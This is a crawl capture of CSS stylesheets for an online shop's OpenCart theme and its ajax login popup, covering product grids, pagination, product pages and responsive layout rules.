	background:#78A205;
	color:#fff;
}
.product-list .item-inner .add-to-links .cart button:before {
	display:none;
}
.custom-products {
	margin: 0 -15px;
}
.custom-products .product-layout {
	-webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.custom-products .price {
	min-height:33px;
}
.custom-products .price-box p {
	display:inline-block;
}
.custom-products .price-box .price-tax {
	width:100%;
	display:none;
}
.custom-products .price-box .old-price span {
    color: #c2c2c2;
    text-decoration: line-through;
    margin-right: 8px;
    font-weight: 400;
}
.layer-category ul {
	padding:0;
}
.layer-category ul li {
	list-style:none;
	display:inline-block;
	margin-right:6px;
}
.layer-category ul li:last-child {
	margin:0;
}
.layer-category ul li a {
	text-transform: capitalize;
    color: #363f4d;
    font-size: 13px;
	font-weight:400;
}
.layer-category ul li a:hover {
	color:#78a206;
}
@media (min-width: 992px){	
	.custom-products .two-items:nth-child(2n+1),
	.custom-products .three-items:nth-child(3n+1),
	.custom-products .four-items:nth-child(4n+1),
	.custom-products .five-items:nth-child(5n+1){
		clear: both;
	}
}
.toolbar{
	display:inline-block;
	width: 100%;
	margin:40px 0;
	padding:12px 15px;
	min-height:52px;
	border:1px solid #e9e9e9;
}
.toolbar3 .btn-group{
	background:none;
	padding-top:18px;
}
.toolbar3{
	padding: 0 40px 0 0;
	text-align:left;
}
.toolbar2{
	padding: 0;
}
.toolbar .toolbar2,
.toolbar .toolbar1 {
	padding-left: 0;
	float:right;
}
.toolbar .toolbar1 {
	margin-left:25px;
}
.toolbar .toolbar2 label,
.toolbar .toolbar1 label {
	float:left;
	line-height:28px;
	margin:0 8px 0 0;
}
.toolbar .toolbar2 #input-limit,
.toolbar .toolbar1 #input-sort {
	float:left;
	height:28px;
	border:1px solid #ebebeb;
	border-radius:3px;
	width:auto;
	padding:0 10px;
}
#input-sort,
#input-limit {
	background:none;
	padding: 0;
	border-radius: 0;
	box-shadow: none;
	font-size: 14px;
	color: #363f4d;
	font-weight:400;
	text-align: center;
	height:52px;
	border:0;
}
#list-view:hover,
#list-view.selected,
#grid-view:hover,
#grid-view.selected{
	color: #292929 !important;
}
#list-view{
	margin-right: 15px;
}
.toolbar div {
	float:left;
	font-size:14px;
	color:#363f4d;
	line-height: 28px;
}
.toolbar .toolbar-amount { float:left; }
.toolbar-bottom .toolbar-amount { float:right; }
.btn-custom-view,
#list-view,
#grid-view {
	border: none;
	border-radius: 0px;
	color: #e2e2e2;
	padding: 0;
	background: none;
	line-height: 16px;
	box-shadow: none !important;
	display:inline-block;
	font-size:0;
	margin-right:15px;
}
.btn-grid,
#grid-view {
	height:16px;
}
.btn-grid-3,
#grid-view {
	background:url("../image/grid3.png") no-repeat 0 0 !important;
	width:16px;
}
.btn-grid-3.active,.btn-grid-3:hover,
#grid-view:hover,#grid-view.selected {
	background:url("../image/grid3.png") no-repeat 0 100% !important;
}
.btn-grid-4 {
	background:url("../image/grid4.png") no-repeat 0 0 !important;
	width:22px;
}
.btn-grid-4.active,.btn-grid-4:hover {
	background:url("../image/grid4.png") no-repeat 0 100% !important;
}
.btn-grid-5 {
	background:url("../image/grid5.png") no-repeat 0 0 !important;
	width:28px;
}
.btn-grid-5.active,.btn-grid-5:hover {
	background:url("../image/grid5.png") no-repeat 0 100% !important;
}
.btn-list,#list-view {
	background:url("../image/list.png") no-repeat 0 0 !important;
	width:20px;
	height:16px;
}
.btn-list:hover,.btn-list.active,
#list-view:hover,#list-view.selected {
	background:url("../image/list.png") no-repeat 0 100% !important;
}
.pagination{
	margin: 0;
}
.pagination > li.active > span, .pagination > .active > a, 
.pagination > .active > a:focus, .pagination > .active > a:hover, 
.pagination > .active > span, .pagination > .active > span:focus, 
.pagination > .active > span:hover, .pagination > li > a:focus, 
.pagination > li > a:hover, .pagination > li > span:focus, 
.pagination > li > span:hover {
    background: #78a206 !important;
    color: #fff !important;
}
.pagination > li > a, .pagination > li > span{
	border: none;
	border-radius: 3px !important;
	background: #f1f2f4 !important;
	color: #929292 !important;
	font-size: 13px;
	font-weight:400 !important;
	padding: 0 10px;
	height:28px;
	line-height:27px;
	margin: 0 5px;
	text-align: center;
}
.pagination{
	line-height: 1;
}
.pagination > li{
	display: inline-block;
	vertical-align: middle;
}
/* product detail */
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #888 !important;
}
.thumbnails {
	margin-bottom:10px;
}
.block-1{
	margin-bottom: 30px;
}
.block-1 .thumbnails-additional .thumbnail{
	margin: 0;
	border:1px solid #edecec !important;
}
.block-1 .thumbnails-additional .thumbnail:hover,
.block-1 .thumbnails-additional .current-additional {
	border:1px solid #78a206 !important;
}
.block-1 .thumbnails-additional .current-additional{
	opacity: 1;
}
.block-1 .thumbnail {
	padding: 0;
	border-radius: 0;
	margin:0;
	background:#fff;
	border: 0 !important;
}
.block-2 .product-name{
	margin: 0;
	font-size: 24px;
	color: #363f4d;
	text-transform: capitalize;
	line-height: 1;
	font-weight: 700;
}
.block-2 .product-name + p{
	margin: 10px 0 0;
}
.block-2 .product-name + p a{
	text-transform: capitalize;
}
.block-2 .ratings .rating-box {
	width: 67px;
	display: inline-block;
	margin-right:15px;
	height: 12px;
	background-image: url("../image/rating0.png");
}
.block-2 .ratings a {
	padding:0 8px;
}
.block-2 .price{
	margin: 0 0 18px 0;
	font-size:16px !important;
}
.block-2 .price-old {
	font-size:21px;
	font-weight:600;
	margin:0 0 0 8px;
}
.block-2 .ratings {
	margin: 20px 0 15px;
	float: none;
	width: auto;
}
.block-2 .list-unstyled {
	color: #676767;
	clear: both;
	font-size:14px;
	font-weight:400;
	margin:0 0 20px;
}
.block-2 .list-unstyled li {
	line-height:25px;
	font-style: initial;
	font-size:14px;
}
.block-2 .price-product{
	font-size: 24px !important;
	color: #78a206;
	font-weight: 500;
	line-height: 24px;
	margin-bottom: 30px;
}
.block-2 .ex-text{
	color: #78a206;
	margin-left: 5px;
}
.block-2 .short-des {
	margin: 30px 0 35px;
	color: #676767;
	line-height: 24px;
	font-size:14px;
	font-weight:400;
	border-top:1px solid #ebebeb;
	border-bottom:1px solid #ebebeb;
	padding:30px 0;
}
#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    display: block;
    height: 38px;
	line-height:38px;
    border: none;
    box-shadow: none;
    text-align: center;
    width: 23px;
    font-size: 16px;
    border-radius: 0;
	border: 0;
	background: none;
	padding: 0;
	color: #363f4d;
	float: left;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#plus2,#plus {
	text-align:right;
}
#minus2,#minus {
	text-align:left;
	font-size:25px;
}
#minus2:hover, #plus2:hover,
#minus:hover, #plus:hover{
	color: #78a206;
}
#input-quantity2,
#input-quantity {
    width: 50px;
	height: 38px;
	border: 0;
	background:none;
	font-size: 14px;
	color: #363f4d;
	font-weight:400;
	border-radius:0;
}
label[for='input-quantity']{
	float: left;
	line-height: 1;
	padding: 20px 0;
	margin: 0 30px 0 0;
	color: #363f4d;
	font-size:14px;
}
#button-cart2 i,
#button-cart i{
	font-size: 24px;
	margin-right: 7px;
}
#button-cart2,
#button-cart {
	margin: 0 20px 10px 0;
	float: left;
	background: #fff;
	height: 42px;
	line-height:38px;
	border-radius: 20px;
	width:auto;
	padding: 0 80px;
	color: #78a206;
	font-size: 12px;
	border:2px solid #78a206;
	text-transform: uppercase;
	font-weight: 700;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#button-cart2:hover,
#button-cart:hover {
	background:#78a206;
	color:#fff;
}
.block-2 .wishlist-compare { float:left;}
.block-2 .btn-compare span, 
.block-2 .btn-wishlist span{
	display: none;
} 
.block-2 .btn-compare i, 
.block-2 .btn-wishlist i{
	font-size: 16px;
	line-height: 35px;
	vertical-align: top;
}
.block-2 .btn-compare, 
.block-2 .btn-wishlist {
	height:42px;
	line-height:42px;
    border: none;
	padding: 0;
	background: none;
	color: #363f4d;
	font-size:14px;
	font-weight:400;
	text-transform:inherit;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.block-2 .btn-wishlist {
	margin-right:16px;
	padding-right:22px;
	position:relative;
}
.block-2 .btn-wishlist:after {
	content:'';
	width:1px;
	height:17px;
	background:#ebebeb;
	position:absolute;
	top:12px;
	right:0;
}
.block-2 .btn-compare:hover, 
.block-2 .btn-wishlist:hover {
    color: #78a206;
	box-shadow:none;
	background:none;
}
#product2,
#product{
	clear: both;
	display:inline-block;
	width:100%;
}
#product2 .has-option,
#product .has-option {
	max-height: 300px;
	overflow: auto;
	border: 2px solid #ebebeb;
	padding: 20px 20px 10px;
	margin: 10px 0 30px;
	background:#fff;
}
#product2 .has-option h2,
#product .has-option h2 {
	color: #292929;
}
#product2 .has-option h3,
#product .has-option h3 {
	font-weight:700;
	font-size:16px;
	color: #292929;
}
#product + div {
	margin: 10px 0 0;
	text-align:left;
}
#product .form-group {
	display:inline-block;
	width:100%;
	margin:20px 0;
}
.quantity-actions {
	margin-right:30px;
	float:left;
}
.quantity-box {
	float:left;
	margin: 0 30px 0 0;
}
.quantity-box .quantity-content {
	width:100px;
	float:left;
	border:2px solid #e1e1e1;
	border-radius:30px;
}
.product-actions { float:left; }
.block-3{
	margin: 70px 0 0;
}
.block-3-content {
	padding:0;
	background:#fff;
}
#tab-review #review{
	max-height: 300px;
	overflow: auto;	
}
.block-3 .tab-content .tab-pane {
	padding:30px 0 ;
	border:0;
	font-size:14px;
	color:#676767;
	line-height:25px;
}
.block-3 .tab-content .tab-pane h2 {
	color:#fff;
	font-weight:500;
}
.block-3 .nav-tabs {
	font-weight: 500;
	font-size: 18px;
	text-transform: capitalize;
	border: none;
	text-align:left;
	padding-bottom:8px;
	border-bottom:1px solid #ebebeb;
}
.block-3 .nav-tabs li:hover a,
.block-3 .nav-tabs li.active a{
	color: #363f4d;
	background: none;
	border:0;
}
.block-3 .nav-tabs li a {
	color: #dfdfdf;
	font-size:24px;
	font-weight:700;
	text-transform:capitalize;
	border: 0;
	border-radius: 0;
	margin: 0;
	padding: 0 40px 0 0;
}
.block-3 .nav-tabs li {
	display:inline-block;
	float:none;
	margin: 0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	margin: 0;
	position:relative;
	z-index:99;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
	height: auto;
}
.custom-products .per-sale,
.custom-products .price-tax,
.custom-products .product-grid .product-des{
	display: none;
}
/* modules */
.module-title {
	position:relative;
}
.module-title h2 {
	font-size: 24px;
	color:#363f4d;
	margin: 0 0 25px;
	font-weight: 700;
	text-transform: capitalize;
	padding:0;
	position:relative;
	display:block;
	font-family: 'Roboto Slab', serif;
}
.module-description {
	margin:0 0 5px;
	font-size:13px;
	color:#838383;
	font-weight:500;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
	text-align:center;
}
.module-title{
	text-align: center;
	margin: 0 0 30px;
	border-bottom:1px solid #ebebeb;
}
.tt_product_module {
	margin-top: 50px;
}
/* related-products */
.related-products {
	clear: both;
	margin:70px 0 0;
}
.related-products .module-title {
	text-align:left;
}
.related-products .module-title h2 {
	margin:0;
	padding-bottom:10px;
}
.related-products .owl-carousel .owl-stage-outer {
	padding: 0 0 90px;
    margin: 0;
}
.related-products .product-grid {
	margin:0;
}
.related-products .price-old {
	margin:0 0 0 8px;
}
.related-products .item-inner .actions {
	padding:0 15px 15px;
}
.related-products .item-inner .add-to-links div {
	margin-right:3px;
}
/* newproducts */
.tt_product_module .owl-carousel .owl-stage-outer {
	padding:0 0 50px;
}
.tt_product_module .owl-carousel:hover .owl-stage-outer {
	z-index:9;
}
/* onsale-products */
.products.tt_product_module {
	margin-top:70px;
}
.products .module-title {
	text-align:left;
}
.products .module-title h2 {
	margin: 0;
	padding:0 0 8px;
}
.products .item-inner .actions {
	padding:0 10px 15px;
}
/* Mostview Products */
.products1.tt_product_module { margin:70px 0 0; }
.products1 .module-title { text-align:left; }
.products1 .module-title h2 { margin:0; padding:0 0 8px; }
.products1 .product-layout {
	margin-bottom:20px;
}
.products1 .product-layout:last-child { margin:0; }
.products1 .item-inner { 
	border: 2px solid rgba(0,0,0,0);
	padding:10px 5px;
	border-radius:5px;
}
.products1 .item-inner:hover {
	border: 2px solid #e6e9ec;
}
.products1 .item-inner:before {
	display:none;
}
.products1 .image {
	width:80px;
	float:left;
}
.products1 .caption {
	margin-left:90px;
	text-align:left;
	padding-top: 5px;
}
.products1 .ratings .rating-box div[class^="rating"] {
	 background-position: center left;
}
.products1 .owl-theme .owl-dots {
	bottom:0;
}
.tt_product_module.products1 .owl-carousel .owl-stage-outer {
	padding:0;
}
/* feature-products */
.products1 .owl-carousel .owl-nav > .owl-next,.products1 .owl-carousel .owl-nav > .owl-prev {
	margin:-25px 0 0 0;
}
/* feature-category */
.featured-categories-container { margin:30px 0 0; }
.featured-categories-container .module-title {
	display:none;
}
.featured-categories-container .owl-item {
	padding:0 15px;
}
.featured-categories-container .fcategory-content {
	background:#f0f0f0;
}
.featured-categories-container .fcategory-content:hover {
	background:#78a206;
}
.featured-categories-container .image-fcategory {
	position:relative;
	min-height:100px;
}
.fcategory-content .homethumb-image {
	position:absolute;
	top:0;
	left:0;
	opacity:1;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.fcategory-content .thumbnail-image {
	position:absolute;
	top:0;
	left:0;
	opacity:0;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.fcategory-content:hover .homethumb-image {
	opacity:0;
}
.fcategory-content:hover .thumbnail-image {
	opacity:1;
}
.fcategory-content .content-thumb {
	padding:0 20px 20px;
	text-align:center;
}
.fcategory-content .content-thumb a {
	font-size:15px;
	color:#333333;
	font-weight:700;
	text-transform:capitalize;
}
.fcategory-content:hover .content-thumb a {
	color:#fff;
}
.fcategory-content:hover .content-thumb a:hover {
	color:#333;
}
/* instagram */
#instagram_block_home .content_block {
	display:inline-block !important;
}
#instagram_block_home .content_block .row_items {
	margin:0 -5px;
}
#instagram_block_home .content_block .fancybox {
	padding:0 5px;
	margin-bottom:10px;
}
#instagram_block_home .content_block .fancybox img {
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#instagram_block_home .content_block .fancybox img:hover {
	opacity:0.7;
}
/* fix-nav */
.fix-nav {
	background: #fff;
	padding:0 30px;
    left: 0;
    position: fixed !important;
    top: 0;
    width: 100%;
    z-index: 9991;
    opacity: 0.8;
    box-shadow: 0 8px 6px -6px rgba(0,0,0,0.1);
    -webkit-animation: fadeInDown 300ms linear;
    -moz-animation: fadeInDown 300ms linear;
    -ms-animation: fadeInDown 300ms linear;
    animation: fadeInDown 300ms linear;
    box-shadow: 0 8px 6px -6px rgba(0,0,0,0.1);
    -webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.fix-nav:hover { opacity:1; }
.fix-nav .logo-container { margin:16px 0 0; }
.fix-nav .logo-container img { width:70%; }
.fix-nav .box-top { top:20px; }
.fix-nav #cart .dropdown-menu { top:40px; }
.fix-nav .header-link .box-content { top:40px; }
/* color */
.ul-swatches-colors .swatches-options a {
    float: left;
    display: inline-block;
}
.ul-swatches-colors {
    list-style: none;
    text-align: left;
    overflow: hidden;
    padding: 0;
}
.ul-swatches-colors li {
    float: left;
    border: 1px solid #fff;
    display: inline-block;
    position: relative;
    margin-right: 5px;
    padding: 2px;
    line-height: 25px;
}
/* rating */
.ratings .rating-box div[class^="rating"]{
	background-repeat: no-repeat;
	background-position: center center;
	font-size: 0;
	height: 12px;
}
.ratings .rating-box .rating0{
	background-image: url("../image/rating0.png")
}
.ratings .rating-box .rating1{
	background-image: url("../image/rating1.png")
}
.ratings .rating-box .rating2{
	background-image: url("../image/rating2.png")
}
.ratings .rating-box .rating3{
	background-image: url("../image/rating3.png")
}
.ratings .rating-box .rating4{
	background-image: url("../image/rating4.png")
}
.ratings .rating-box .rating5{
	background-image: url("../image/rating5.png")
}
/* responsive */
@media (max-width: 1921px) and ( min-width:1367px){
	.wrapper {
		padding:0 60px;
	}
	.banner-center { padding:39px 0; }
	.banner-center .col { margin-left:77px; }
	.banner-center1 { margin:25px 0 0; }
	.products1 .image { width:120px; }
	.products1 .caption { margin-left:135px; padding-top:18px; }
	.tabscategories1 .item-inner { padding:0 5px; }
	.tabscategories1 .product-layout { margin-bottom:50px; }
}
@media (max-width: 1199px){
	.wrapper { padding:0 15px; }
	footer { margin:0; }
	header .container { padding:0 15px; }
	.fix-nav { 
		position:initial !important;
		opacity:1;
		box-shadow:none;
		padding:0;
		-webkit-animation: fadeInDown 0s linear;
		-moz-animation: fadeInDown 0s linear;
		-ms-animation: fadeInDown 0s linear;
		animation: fadeInDown 0s linear;
	}
	.fix-nav .logo-container { margin:18px 0 0; }
	.fix-nav .logo-container img { width:auto; }
	.fix-nav .box-top { top:30px; }
	.fix-nav #cart .dropdown-menu { top:52px; }
	.fix-nav .header-link .box-content { top:52px; }
	.top-email p { font-size:12px; }
	.search-containers { margin-left:30px; }
	#search { width:150px; }
	.main-menu{
		padding-left: 30px;
	}
	body[class^="product-product"] .breadcrumbs, body[class^="product-category"] .breadcrumbs{
		padding: 50px 0;
	}
	.breadcrumbs h1, .breadcrumbs h2{
		font-size: 30px;
		margin: 0 0 15px 0;
	}
	.zoomContainer,
	.b-modal,
	.newletter-popup{
		display: none !important;
	}
	.owl-carousel .owl-nav > .owl-next, .owl-carousel .owl-nav > .owl-prev,.brand-container .swiper-pager div,.btn-grid-4 { display:none !important; }
	#product-product, .layer-category{
		margin-top: 0;
	}
	.banner-center { margin:-20px 0 0; }
	.products.tt_product_module { margin-top:70px; }
	.products1 .product-name { font-size:13px; }
	.tt_tabsproduct_module { margin-top:70px; }
	.item-inner .add-to-links .compare button:after { display:none; }
	.item-inner { padding:0 10px; }
	.product-name { font-size:12px; }
	.price { font-size:14px; }
	.price-old { font-size:13px; }
	.item-inner .actions { padding-left:15px; padding-right:15px; }
	.tabscategories1 .product-layout { margin-bottom:30px; }
	.tabscategories1 .product-layout:last-child { margin:0; }
	.articles-name { font-size:15px; margin:0 0 5px; }
	.articles-intro { font-size:12px; margin:10px 0 0; }
	.product-list .caption { padding-top:0; }
	.product-list .product-des { margin:10px 0 0; font-size:14px; }
	.product-list .item-inner .actions { margin:20px 0 0; }
	.product-customize .countdown-row .countdown-section { min-width:40px; }
	.product-customize .countdown-amount { font-size:12px; }
	.product-customize .countdown-period { font-size: 11px; line-height: 8px; }
	.toolbar3 { padding:0 20px 0 0; }
	.btn-custom-view { margin-left:5px; }
	.toolbar .toolbar2 label, .toolbar .toolbar1 label { display:none; }
	.footer-static .footer-title h2 { font-size:15px; }
	.footer-static .footer-content a { font-size:12px; }
	#dialog-normal .newletter-title h3 { font-size:12px; }
	.social-footer .social-title h2 { font-size:12px; }
	.footer-static .social-footer li a {
		width: 30px;
		height: 30px;
		line-height: 30px;
	}
	.social-footer li a::before { font-size:13px; }
}
@media (max-width: 991px){
	.wrapper { padding:0 15px; }
	.container { width:100%; }
	header { text-align:center; }
	header .box-top {
		display: inline-block;
		position: initial;
		padding: 30px 0;
	}
	.search-content { right:-175px; }
	.header-link .box-content { right:-80px; }
	#cart .dropdown-menu { right:-100px; }
	#cart .dropdown-menu:before { right:128px; }
	.logo-container { text-align:center; margin:30px 0; }
	.header-top { text-align:center; }
	.top-welcome { text-align:center; }
	#form-language,#form-currency { display:inline-block; }
	.account-content { text-align:center; display:inline-block; }
	.banner-center .col1, .banner-center .col2 { margin-bottom:30px; }
	.banner-center .col2:before { display:none; }
	.banner-center .col:before { height:45px; top:0; }
	.banner-center1 .col1 { margin-bottom:30px; }
	.product-name { font-size:14px; }
	.price { font-size:18px; }
	.price-old { font-size:15px; }
	.tt_product_module .owl-carousel .owl-stage-outer { padding-bottom:90px; }
	.tabscategories2 .owl-theme .owl-dots { bottom:-10px; }
	.banner-left { margin-bottom:40px; }
	.search-position { z-index:9999; }
	.btn-actions { display:inline-block; width:100%; }
	.products .product-grid { margin-bottom:0; }
	.product-actions { width:100%; margin:20px 0 0; }
	.block-2 .btn-compare, .block-2 .btn-wishlist { width:100%; display:inline-block; text-align:left; }
	#product-product .wishlist-compare {
		width:100%;
		display:inline-block;
		margin-bottom:20px;
	}
	#dialog-normal .newletter-title { width:100%; }
	#dialog-normal .newleter-content { width:100%; margin-top:20px; }
	#frm_subscribe-normal { width:100%; }
	#blog_home .articles-inner { padding:0; border:0; }
	#blog_home .articles-image,#blog_home .articles-image img { width:100%; }
	#blog_home .aritcles-content { margin:20px 0 0; display:inline-block; width:100%; }
	.brand-container { margin:30px 0 0; }
	.main-menu{
		width: 100% !important;
		padding: 0;
	}
	.copyright-text{
		text-align: left;
	}
	.footer-static { padding:60px 0 30px; }
	.footer-paypal { text-align:left; margin:20px 0 0; }
	.footer-static .col {
		margin-bottom:20px;
	}
	.footer-static .footer-title h2 { font-size:14px; }
	.footer-static .col4 { padding:0; }
	.footer-static .col3 { border:0; }
	.footer-static .col.col1 .footer-title { display:block; }
	.footer-static .col .footer-title:after {
		content: "\f107";
		display: block;
		font-weight: 700;
		font-family: FontAwesome;
		font-size: 20px;
		position: absolute;
		right: 15px;
		top: -4px;
		color: #252531;
	}
	.footer-static .footer-title { cursor:pointer; }
	.footer-static .footer-content {
		display:none;
	}
	.social-footer { text-align:left; margin:10px 0; }
}
@media (max-width: 768px){
	.owl-nav > div.owl-prev{
		left: 0;
	}
	.owl-nav > div.owl-next{
		right: 0;
	}
	.action-links button{
		width: 60px;
	}
}
@media (max-width: 767px){
	input[name^="quantity["]{
		min-width: 40px;
		padding: 0;
		text-align: center;
	}
	.logo-container { margin:20px 0; }
	.top-email { width:100%; text-align:center; }
	.search-containers { width:100%; text-align:center; margin:20px 0 0; }
	.block-3 .nav-tabs{
		width: 100%;
	}
	.block-3 .nav-tabs li{
		display: inline-block;
	}
	.block-3 .nav-tabs li a{
		padding: 0 0 15px 0;
		margin-right: 20px;
	}
	.block-3-content { padding:0; }
	.related-products { margin:40px 0 0; }
	.owl-nav{
		display: none;
	}
	#dialog-normal .newleter-content{
		padding: 0;
	}
	.banner-static img,.banner-center img,.banner-center1 img { width:100%; }
	.banner-static .col2,.banner-center1 .col2 {
		margin:20px 0;
	}
	.banner-center .col:before { display:none; }
	.banner-center .col3 { margin-bottom:30px; }
	.banner-center2 .col1,.banner-center2 .col2,.banner-center2 .col3 { width:100%; padding:0; }
	.banner-center2 .col2 { margin:30px 0; }
	.banner-center2 img { width:100%; }
	.tt_tabsproduct_module .module-title h2 { width:100%; text-align:left; margin:0 0 10px; }
	.tt_tabsproduct_module .tab-heading { width:100%; text-align:left; margin: 15px 0 0; }
	.first-product .image { text-align:center; }
	.first-product .image img { display:inline-block; }
	.product-list .caption { padding:0 15px; margin-top:30px; }
	.block-3 { margin:40px 0 0; }
	.footer-static .footer-content .social-footer li { margin-bottom:10px; }
}
@media (max-width: 680px){
	.module-title h2 { font-size:25px; }
	.products2 .item-inner .image { width:100%; }
	.products2 .item-inner .caption { margin:20px 0 0; display:inline-block; width:100%; text-align:center; }
	.home-moduls .list-style .ratings .rating-box div[class^="rating"] { background-position: center center; }
	.home-moduls .list-style .item-inner .actions { text-align:center; }
}
@media (max-width: 640px){	
	.container-fix > .container{
		clear: both;
	}
	.toolbar { padding:20px; float:none; display:inline-block; }
	.toolbar .toolbar3,.toolbar .toolbar2,.toolbar .toolbar1 {
		display:inline-block;
		width:100%;
		padding:0;
		float:left;
		text-align:left;
		margin:0 0 10px;
	}
	.toolbar .toolbar-amount { margin-bottom:10px; }
	.toolbar .toolbar3 { margin-bottom:5px; }
	#input-sort, #input-limit { padding:0; display:inline-block; width:auto; }
}
@media (max-width: 580px){
	#cart .dropdown-menu { right:-40px; }
	.quantity-box { float:none; display:table; clear: both; }
	.quantity-actions { margin-bottom:20px; }
	.block-3 .nav-tabs li a { font-size:15px; margin-right: 13px; }
	.custom-products .product-list .product-thumb{
		margin: 0;
	}
	.product-list .item-inner { margin-left:0; }
	.product-list .product-inner{
		margin-top: 20px;
	}
	.product-list .product-inner,
	.product-list .image{
		width: 100%;
	}
	.block-3 .nav-tabs li { width:100%; }
}
@media (max-width: 480px){
	.header-cart,.header-link { float:none; display:inline-block; }
	.header-link { margin:0 0 0 20px; }
	.header-search { float:none; display:inline-block; width:100%; margin:20px 0 0; }
	#search { width:100%; }
	#cart .dropdown-menu { right:-170px; }
	.product-list .item-inner { margin-left:0; }
	.module-title h2 { font-size:20px; }
	.footer-paypal ul li { margin-bottom:10px; }
	#subscribe .btn { padding:0 20px; font-size:14px; }
	#subscribe_email { font-size:12px; padding:0 100px 0 10px; }
	.banner-static { margin:30px 0 0; }
	.tt_product_module { margin-top:40px; }
}
@media (max-width: 380px){
	.header-link .box-content { z-index:991; }
	#cart .dropdown-menu { min-width: inherit; right: -134px; width: 300px; }
	.quantity-actions { margin:0; }
	.block-2 .btn-compare, .block-2 .btn-wishlist { width:100%; padding:0; margin:0; text-align:left; }
	.block-2 .btn-wishlist:after { display:none; }
	#button-cart2, #button-cart { width:70%; }
	.block-3 .nav-tabs li { width:100%; }
	.product-list .item-inner .add-to-links .cart button { padding:0 40px; }
}
#logo a {
    display: block;
    margin-left: auto;
    margin-right:auto;
    max-width: 300px;
    width:100%;
}


.fa {
	padding: 9px;
	font-size: 25px !important;
	width: 44px;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
	border-radius: 50%;
}

.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;
}

.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #bb0000;
  color: white;
}

.fa-instagram {
  background: #125688;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}

.fa-snapchat-ghost {
  background: #fffc00;
  color: white;
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}

.fa-skype {
  background: #00aff0;
  color: white;
}

.fa-android {
  background: #a4c639;
  color: white;
}

.fa-dribbble {
  background: #ea4c89;
  color: white;
}

.fa-vimeo {
  background: #45bbff;
  color: white;
}

.fa-tumblr {
  background: #2c4762;
  color: white;
}

.fa-vine {
  background: #00b489;
  color: white;
}

.fa-foursquare {
  background: #45bbff;
  color: white;
}

.fa-stumbleupon {
  background: #eb4924;
  color: white;
}

.fa-flickr {
  background: #f40083;
  color: white;
}

.fa-yahoo {
  background: #430297;
  color: white;
}

.fa-soundcloud {
  background: #ff5500;
  color: white;
}

.fa-reddit {
  background: #ff5700;
  color: white;
}

.fa-rss {
  background: #ff6600;
  color: white;
}

--- FILE ---
content_type: text/css
request_url: https://www.kratom-online.com/catalog/view/theme/tt_organicfood1/stylesheet/opentheme/ocajaxlogin/css/ocajaxlogin.css
body_size: 1337
content:
#ajax-login-block {
    display: none;
    background-color: black;
    height: 100%;
    opacity: 0.9;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 30001;
}
#ajax-loader {
    display: none;
    z-index: 1000;
    position: fixed;
    top: 50%;
    left: 50%;
}
.ajax-body-login{
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	margin: auto;	
	z-index: 1000000;
	display: none;
	background: rgba(0,0,0,.2);
	width: 800px;
	height: 390px;
	overflow: auto !important;
}
.ajax-body-login > div{
	background: #fff;
	padding: 30px;
	display: none;
}
.ajax-body-login .account-register .ajax-content{
	padding-bottom: 20px;
}
.ajax-content .buttons > div{
	float: none !important;
	text-align: right;
}
.ajax-content .alert{
	margin-top: 10px;
}
.ajax-load-img{
	display: none;
}
.a-close-frm {
	float: right;
	color: #434343;
	display: inline-block;
	padding: 0 10px 0 11px;
	position:absolute;
	font-size:0;
	top:10px;
	right:10px;
	width:30px;
	height:30px;
	background:#fff;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.1);
}
.a-close-frm:before {
	content: "\f2c0";
    font-family: "Ionicons";
    text-align: center;
    font-size: 15px;
    line-height: 30px;
    font-weight: bold;
}
.page-title h1,
.register-form-content h1,
.login-form-content h2{
	font-size: 22px;
	margin: 0 0 20px;
	color:#2f3844 ;
}

@media(max-width: 767px){
	.ajax-body-login{
		width: 80%;
		height: 85%;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/1hzftp691xwys0sahdkpeivfpc/safe-standard.js?ps_h=nyMl&ps_t=1769094695690&online-image=https%3A//www.kratom-online.com/image/live_chat.png&offline-image=https%3A//www.kratom-online.com/image/live_chat.png
body_size: 526
content:
